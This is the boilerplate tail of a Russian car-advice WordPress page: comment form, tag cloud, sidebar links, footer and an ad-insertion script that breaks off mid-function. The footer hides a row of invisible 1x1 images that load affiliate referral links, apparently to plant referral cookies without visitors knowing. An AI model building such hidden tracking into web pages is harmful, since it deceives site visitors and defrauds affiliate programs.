 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/otzyvy-lada-granta-stoit-pokupat-ili-net.html">Отзывы лада гранта стоит покупать или нет</a></div><div class="section-posts__item-text"> Отзывы лада гранта стоит покупать или нет Лада Гранта 2018-2019...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-23">23.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/propal-bas-na-sabvufere.html">Пропал бас на сабвуфере</a></div><div class="section-posts__item-text"> Пропал бас на сабвуфере МОДЫ Grand Theft Auto V Крупнейший...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-11-12">12.11.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/reno-daster-pin-kod-magnitoly.html">Рено дастер пин код магнитолы</a></div><div class="section-posts__item-text"> Рено дастер пин код магнитолы Рено Дастер как узнать код...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-25">25.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
